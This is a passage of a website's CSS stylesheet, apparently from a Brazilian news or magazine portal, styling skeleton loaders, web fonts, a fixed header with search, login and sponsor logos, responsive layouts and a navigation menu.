            --skeleton-beam: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.7) 50%, rgba(255, 255, 255, 0) 100%);
            width: var(--skeleton-width, 100px);
            min-height: var(--skeleton-height, 100px);
            background-color: #eee;
            background-image: var(--skeleton-beam);
            background-size: 95% 100%;
            background-repeat: no-repeat;
            background-position: -2500% 0;
            animation: bg-skeleton-box 1s linear infinite
        }

        @keyframes bg-skeleton-box {
            to {
                background-position: 2500% 0
            }
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/a8972b961f-bold-webfont.woff2") format("woff2"), url("assets/cfcbdae2b4-bold-webfont.woff") format("woff"), url("assets/eb6e99e234-bold-webfont.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        .header {
            width: 100vw;
            height: 97px;
            background-color: #fff;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            position: fixed;
            left: 0;
            top: 0;
            z-index: 500;
            transition: transform .5s ease
        }

        .header__container_gcom_bar {
            min-height: 35px
        }

        @media(min-width:768px) {
            .header__container_gcom_bar {
                min-height: 44px
            }
        }

        .header__brand__logo-multicontent {
            display: block
        }

        .header,
        .header *,
        .header-lift {
            box-sizing: border-box
        }

        .header-lift {
            position: relative;
            z-index: 100;
            transition: height .5s ease
        }

        .header-lift.header--fixed {
            height: 52px;
            transform: none;
            box-shadow: none
        }

        .header--has-gcom-bar:not(.header--fixed) {
            margin-top: 0-px
        }

        .header--fixed:not(.header--internal) {
            transform: translateY(-45px);
            box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .5)
        }

        .header--fixed:not(.header--internal) .header__content {
            transform: translateY(22.5px)
        }

        .header--fixed:not(.header--internal) .header__brand__logo {
            transform: scale(.6)
        }

        .header--fixed:not(.header--internal) .search-suggest {
            top: 36px
        }

        .header--fixed:not(.header--internal) .separador {
            margin-left: 38px
        }

        .header--fixed:not(.header--internal) .header__advertiser.tag-manager-publicidade-container--visivel:before {
            display: none
        }

        .header--root-size {
            height: 97px
        }

        .header--internal {
            position: fixed;
            height: 74px
        }

        .header--internal-size {
            height: 74px
        }

        .header__content {
            min-height: 50px;
            max-width: 75rem;
            margin: 0 auto;
            -ms-flex-pack: justify;
            justify-content: space-between;
            -ms-flex-align: center;
            padding-right: .75rem;
            padding-left: .75rem;
            box-sizing: border-box;
            transition: transform .5s ease
        }

        .header__content,
        .header__nav {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            align-items: center
        }

        .header__nav {
            -ms-flex: 1;
            flex: 1;
            -ms-flex-align: center
        }

        .header__search {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon_vi {
            fill: #333
        }

        .header__search__icon_usp {
            fill: #000;
            width: 24px;
            height: 24px
        }

        .header__search__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon-clear,
        .header__search__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search__icon-clear-vi {
            fill: #333
        }

        .header__search.has-content .header__search__icon-clear {
            opacity: 1
        }

        .header__search__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input:-ms-input-placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input::placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input:focus {
            outline: 0;
            border-bottom: 1px solid currentColor
        }

        .header__search__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input:focus::placeholder {
            opacity: .7
        }

        .header__search__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search__mobile {
            display: none
        }

        .header__search__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search_usp__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon_vi {
            fill: #333
        }

        .header__search_usp__icon_usp {
            fill: #000
        }

        .header__search_usp__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon-clear,
        .header__search_usp__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp__icon-clear-vi {
            fill: #333
        }

        .header__search_usp__icon-clear-usp {
            fill: #000;
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp.has-content .header__search_usp__icon-clear {
            opacity: 1
        }

        .header__search_usp__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input:-ms-input-placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input::placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search_usp__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__mobile {
            display: none
        }

        .header__search_usp__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: var(--revista-header-text-color, #000);
            cursor: pointer
        }

        .header__menu__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu__icon span {
            background-color: var(--revista-header-text-color, #000);
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu__icon span:first-child {
            margin-top: 0
        }

        .header__menu__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__menu_vi {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: #333;
            cursor: pointer
        }

        .header__menu_vi__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu_vi__icon span {
            background-color: currentColor;
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu_vi__icon span:first-child {
            margin-top: 0
        }

        .header__menu_vi__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__brand {
            -ms-flex: 1;
            flex: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (max-width:1024px) {
            .header__brand {
                -ms-flex-direction: column;
                flex-direction: column
            }
        }

        .header__brand__link {
            display: inline-block;
            margin-top: 5px
        }

        .header__brand__sub {
            color: var(--revista-header-text-color, #000)
        }

        .header__brand__sub,
        .header__brand__sub_vi {
            margin-left: 16px;
            padding-left: 16px;
            height: 40px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            border-left: 1px solid #ccc
        }

        .header__brand__sub_vi {
            color: #333
        }

        .header__brand__sub_tt {
            display: -ms-flexbox;
            display: flex
        }

        .header__brand__sublink {
            display: inline-block;
            font-size: 26px;
            letter-spacing: -1px;
            color: var(--revista-header-text-color, #000);
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            text-decoration: none
        }

        .header__brand__sublink--sm {
            font-size: 20px;
            line-height: 25px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_usp {
            display: inline-block;
            font-size: 32px;
            letter-spacing: 0;
            color: #000;
            font: normal normal normal 18px Montserrat, Helvetica, Arial, sans-serif;
            line-height: 1.23em;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_usp--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_vi {
            display: inline-block;
            font-size: 32px;
            letter-spacing: -1px;
            color: #333;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_vi--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__logo {
            display: inline-block;
            transition: transform .5s ease
        }

        .header .container-actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (min-width:1000px) {
            .header .container-actions {
                gap: 45px
            }
        }

        .header .container-actions .header__actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header .container-actions .header__actions__action+.header .container-actions .header__actions__action {
            margin-left: 40px
        }

        .header .container-actions .header__actions .extra-logo-and-login-logout {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 30px
        }

        .header .revista_header_loader {
            -ms-flex-order: 0;
            order: 0
        }

        .header__loader {
            -ms-flex-order: 3;
            order: 3;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center
        }

        .header__loading-text {
            height: 17px;
            font-family: OpenSans;
            font-size: 12px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            background: linear-gradient(90deg, #fff, #939393, #fff);
            background-size: 200% 100%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text
        }

        .header .header__loader-svg {
            width: 24px;
            height: 24px;
            margin: 2px 10px 0 0;
            object-fit: contain
        }

        .header .header__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        .header__subscribe-btn {
            width: 70px;
            min-width: 70px
        }

        @media screen and (max-width:768px) {
            .header__subscribe-btn {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: end;
                justify-content: flex-end;
                -ms-flex: 1;
                flex: 1
            }
        }

        .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header__sponsor__usp__action+.header__sponsor__usp__action {
            margin-left: 40px
        }

        .header__login {
            position: relative
        }

        .header__login__signedin__button {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer;
            text-decoration: none
        }

        .header__login__signedin__button,
        .header__login__signedin__button:active,
        .header__login__signedin__button:hover,
        .header__login__signedin__button:visited {
            color: var(--revista-header-text-color, #000)
        }

        .header__login__signedin__button svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__login__label {
            margin-left: 10px;
            color: var(--revista-header-text-color, #000)
        }

        .header__button,
        .header__login__label {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__button {
            text-align: center;
            text-decoration: none;
            border-radius: 2px;
            border: 1px solid;
            display: -ms-flexbox;
            display: flex;
            cursor: pointer;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 11px 16px;
            white-space: nowrap
        }

        .header__button,
        .header__button:active,
        .header__button:hover,
        .header__button:visited {
            color: #fff
        }

        .header-sub {
            background-color: #eee;
            text-align: center;
            padding: 3px 0;
            display: none
        }

        .header-sub__link {
            color: inherit;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 14px;
            line-height: 20px;
            font-weight: 600;
            text-decoration: none
        }

        .header__advertiser {
            position: relative
        }

        .header__advertiser.tag-manager-publicidade-container--visivel:before {
            content: "PUBLICIDADE";
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: .5rem;
            line-height: 1;
            color: #eee;
            position: absolute;
            top: -12px;
            left: 0
        }

        .header__stream__icon {
            margin-right: 7px;
            fill: #fff
        }

        .header--border,
        .header-sub--border {
            background-color: #fd8a24;
            width: 100%;
            height: 5px;
            display: block;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px;
            position: relative;
            top: 0
        }

        .header--border:after,
        .header-sub--border:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        @media screen and (min-width:1025px) {
            .sponsors-mobile {
                display: none
            }

            .header__nav {
                position: relative
            }

            .header__menu,
            .header__search {
                position: absolute
            }

            .header__search {
                left: 71px
            }
        }

        @media screen and (width:320px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 6px/8px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem;
                fill: #fff
            }
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                padding: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header__loader {
                display: none
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            .header .cbn_button:after {
                content: "Ao Vivo"
            }

            .header .cbn_button p {
                display: none
            }

            .header.header-with-author {
                height: 90px
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 10px/10px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem
            }
        }

        .sponsors .sponsor_title {
            text-align: center;
            font: normal normal normal 10px/13px Montserrat, Helvetica, Arial, sans-serif;
            color: #000;
            opacity: 1;
            margin-top: 0;
            margin-bottom: 4px;
            height: 13px
        }

        .sponsors svg {
            margin-right: .9em
        }

        a.header__brand__sublink_usp,
        a:active.header__brand__sublink_usp,
        a:hover.header__brand__sublink_usp,
        a:visited.header__brand__sublink_usp {
            color: #000;
            text-decoration: none
        }

        #top_search_icon {
            width: 24px;
            height: 24px
        }

        .header-techtudo .header__brand__sub {
            display: -ms-flexbox;
            display: flex
        }

        @media screen and (max-width:768px) {
            .revista_header_actions {
                display: none
            }
        }

        .cbn_button {
            border: 0;
            padding: 8px 18px;
            border-radius: 3px;
            color: #fff;
            background-color: #e01b22;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 600;
            cursor: pointer
        }

        .cbn_button,
        .sponsors_logos {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .sponsors_logos {
            gap: 15px
        }

        .sponsors_logos svg {
            width: 40px;
            height: 35px
        }

        .logos_container {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: start;
            align-items: flex-start;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .logos_container .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-align: center;
            align-items: center
        }

        .logos_container .header__sponsor__usp:nth-child(2) .sponsors_logos .header__brand__logo__sponsor:first-child a svg {
            width: 70px
        }

        .logos_container .header__sponsor__usp:nth-child(n+2) {
            margin-left: 20px
        }

        .logos_container-mobile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            background-color: #a7a7a7
        }

        .logos_container-mobile .sponsors-mobile .sponsors_logo svg {
            fill: #fff;
            width: 40px;
            height: 40px
        }

        @media screen and (max-width:1024px) {
            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-primary {
                fill: #a7a7a7
            }

            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-background {
                fill: #fff
            }
        }

        .logos_container-mobile .sponsors-mobile:nth-child(2) .sponsors_logo .header__brand__logo__sponsor:first-child a svg {
            width: 60px
        }

        .login-signedin-spot,
        .login-signedout-spot {
            transition: opacity .5s;
            visibility: visible !important;
            opacity: 1 !important
        }

        .login-profile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: left;
            justify-content: left;
            cursor: default;
            position: relative
        }

        .login-profile__photo,
        .login-profile__photo>img {
            border-radius: 50%;
            width: 32px;
            height: 32px;
            margin-right: 16px
        }

        .login-profile__photo>svg>path {
            fill: #fff
        }

        .login-profile__name {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            max-width: 150px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            color: var(--revista-header-text-color, #fff);
            line-height: 2rem !important
        }

        .login-profile:hover .login-profile__menu {
            visibility: visible;
            opacity: 1
        }

        .login-profile__menu {
            visibility: hidden;
            opacity: 0;
            position: absolute;
            top: 45px;
            left: 0;
            list-style: none;
            background-color: #fff;
            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
            text-align: left;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            width: 240px;
            transition: all .5s;
            z-index: 10
        }

        .login-profile__menu__item {
            color: #333
        }

        .login-profile__menu__item a {
            text-decoration: none;
            color: inherit;
            display: block;
            padding: 12px 24px;
            transition: color .3s, background-color .6s
        }

        .login-profile__menu__item a:hover {
            background-color: #eee
        }

        li,
        ul {
            margin: 0;
            padding: 0
        }

        .navigation * {
            box-sizing: border-box
        }

        .navigation ol,
        .navigation ul {
            list-style: none
        }

        .navigation .menu-container,
        .navigation .menu-rounder {
            left: 0
        }

        .navigation .menu-cascade .menu-level--opened.first-layer {
            overflow-y: auto
        }

        .navigation .menu-container a {
            text-decoration: none
        }

        .navigation .menu-container a.menu-item-link,
        .navigation .menu-container a.menu-login__item__link,
        .navigation .menu-container button.menu-item-link {
            color: #666;
            cursor: pointer
        }

        .navigation .menu-container button.menu-item-btn {
            border: 0;
            text-align: left;
            background-color: initial
        }

        .navigation .menu-btn-back {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer
        }

        .navigation .menu-top {
            height: 76px
        }

        .navigation .menu-top .menu__loader {
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 2px
        }

        .navigation .menu-top .menu__loading-text {
            margin: 19px 96px 12px 0;
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            color: #9b9b9b
        }

        .navigation .menu-top .menu__loader-svg {
            width: 32px;
            height: 32px;
            margin: 15px 23px 7px 0;
            object-fit: contain
        }

        .navigation .menu-top .menu__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        @keyframes a {
            0% {
                stop-color: #fff
            }

            to {
                stop-color: #939393
            }
        }

        .navigation .menu-top .menu-product-logos {
            border-bottom: 0;
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .navigation .menu-top .menu-product-logos__items {
            width: 100%;
            height: 100%
        }

        .navigation .menu-top .menu-login {
            margin-bottom: 0;
            padding: 0;
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login--logged {
            padding-bottom: 0;
            height: 40px;
            display: -ms-flexbox !important;
            display: flex !important
        }

        .navigation .menu-top .menu-login--not-logged {
            display: block
        }

        .navigation .menu-top .menu-login__item-login__link {
            -ms-flex-align: center;
            align-items: center
        }

        .navigation .menu-top .menu-login__item-login__link .menu-login__item__link__icon {
            top: 0;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item-login__link .menu-product-color {
            font-size: 18px;
            color: #000
        }

        .navigation .menu-top .menu-login__item__avatar {
            margin-right: 15px;
            width: 35px;
            height: 35px
        }

        .navigation .menu-top .menu-login__item__name {
            float: none
        }

        .navigation .menu-top .menu-login__item-logout {
            line-height: 12px;
            display: block !important
        }

        .navigation .menu-top .menu-login__item-logout__link {
            display: inline-block;
            letter-spacing: -.2px
        }

        .navigation .menu-top .menu-login__item-logout__link .menu-product-color {
            font-size: 12px;
            font-weight: 400
        }

        .navigation .menu-bottom .menu-login__item__link__icon {
            width: 18px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .navigation .menu-top .menu__loading-text {
                margin-bottom: 24px
            }

            .navigation .menu-top .menu__loader-svg {
                width: 28px;
                height: 28px;
                margin: 0 16px 6px 0
            }
        }

        .searchV2__item a {
            text-decoration: none
        }

